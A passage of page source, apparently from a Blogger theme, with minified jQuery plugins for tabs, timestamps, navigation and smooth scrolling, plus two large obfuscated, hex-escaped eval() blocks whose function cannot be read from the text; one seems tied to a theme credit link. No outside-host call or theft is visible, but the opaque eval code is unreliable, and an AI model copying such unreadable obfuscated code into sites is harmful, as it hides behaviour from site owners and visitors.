z\\n\\b\\g\\g\\e\\15\\m\\N\\1v\\h\\e\\1k\\h\\V\\g\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\m\\r\\b\\h\\l\\n\\c\\e\\1D\\c\\M\\c\\e\\11\\c\\m\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1v\\p\\e\\1w\\c\\m\\r\\b\\h\\e\\1p\\g\\c\\e\\1t\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\o\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\o\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\18\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\o\\l\\d\\b\\l\\d\\a\\s\\o\\j\\d\\u\\o\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\o\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\o\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\18\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\o\\j\\d\\a\\G\\f\\u\\S\\z\\k\\o\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\o\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\o\\j\\b\\a\\u\\o\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\o\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\o\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\o\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\o\\l\\a\\D\\i\\o\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\o\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\o\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\o\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\o\\I\\1p\\q\\w\\d\\E\\a\\o\\l\\i\\o\\f\\w\\a\\w\\o\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\o\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\o\\u\\f\\d\\q\\o\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1o\\s\\o\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\o\\j\\d\\j\\a\\k\\b\\D\\a\\w\\o\\D\\o\\i\\i\\o\\I\\a\\1e\\i\\o\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1q\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\o\\t\\14\\E\\f\\k\\14\\o\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1A){R=1l(F){1r(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1E[J[5]](F+1M):F.1N(1O))};1K(!J[4][J[6]](/^/,1E)){1L(F--){1A[R(F)]=1d[F]||R(F)};1d=[1l(R){1r 1A[R]}];R=1l(){1r J[7]};F=1};1L(F--){1K(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1r 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x29|x28|x6F|x20|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xdafbx3|x62|x3C|x77|_0x9323|x3E|x33|x2C|x7B|x7D|x79|x78|_0xdafbx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x4F|x45|x49|x41|x5D|_0xdafbx4|x42|x21|x5B|x4E|_0xdafbx2|_0xdafbx1|x4D|function|x5C|x7A|x58|x57|x48|return|x47|x50|x4B|x55|x56|x4A|x44|x51|_0xdafbx6|x52|x46|x53|String|x34|x5A|x5F|x59|x3F|if|while|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|122'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbRC6uymoH8IC3e-NpIEXhB28cD8Zwc8xwMmTD8DNPswY4xbq7f0-e-x-3aCAN1JWFUi7KlMat-FIv6sixAfIC0qrSZorLVpKzljsigVdMh3Cg9VaX6PmVcgtbt9BZoGoMDX_aDUdexpc/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\10\\1r\\b\\B\\1n\\1f\\1h\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\e\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\M\\a\\w\\a\\g\\a\\n\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\g\\a\\n\\a\\e\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\t\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\K\\a\\j\\a\\t\\a\\d\\a\\z\\a\\b\\f\\a\\h\\a\\Y\\a\\y\\a\\c\\a\\f\\a\\y\\a\\G\\a\\j\\a\\t\\a\\d\\a\\z\\a\\b\\f\\a\\h\\a\\c\\a\\f\\a\\x\\a\\e\\a\\b\\S\\a\\b\\S\\a\\e\\a\\j\\a\\j\\a\\K\\a\\b\\C\\a\\h\\a\\K\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\s\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\K\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\G\\a\\r\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\e\\a\\f\\a\\O\\a\\h\\a\\K\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\s\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\K\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\t\\a\\r\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\g\\a\\n\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\s\\a\\r\\a\\j\\a\\e\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\e\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\s\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\s\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\f\\a\\d\\a\\b\\11\\a\\h\\a\\p\\a\\b\\F\\a\\J\\a\\k\\a\\b\\z\\a\\z\\a\\b\\e\\a\\x\\a\\p\\a\\18\\a\\y\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\s\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\f\\a\\d\\a\\b\\11\\a\\h\\a\\p\\a\\b\\F\\a\\J\\a\\k\\a\\b\\z\\a\\z\\a\\b\\e\\a\\x\\a\\p\\a\\18\\a\\y\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\s\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\1a\\a\\h\\a\\E\\a\\M\\a\\b\\T\\a\\O\\a\\c\\a\\y\\a\\M\\a\\b\\11\\a\\O\\a\\e\\a\\M\\a\\b\\p\\a\\e\\a\\y\\a\\M\\a\\b\\n\\a\\O\\a\\z\\a\\19\\a\\y\\a\\z\\a\\b\\y\\a\\O\\a\\z\\a\\19\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\M\\a\\M\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\v\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\M\\a\\15\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\M\\a\\b\\b\\a\\l\\a\\m\\a\\C\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\16\\a\\h\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\z\\a\\15\\a\\g\\a\\f\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\d\\a\\z\\a\\b\\1a\\a\\i\\a\\d\\a\\m\\a\\P\\a\\l\\a\\m\\a\\C\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\e\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\g\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\l\\a\\m\\a\\Q\\a\\g\\a\\p\\a\\n\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\l\\a\\m\\a\\Q\\a\\g\\a\\f\\a\\d\\a\\b\\S\\a\\b\\t\\a\\h\\a\\g\\a\\o\\a\\b\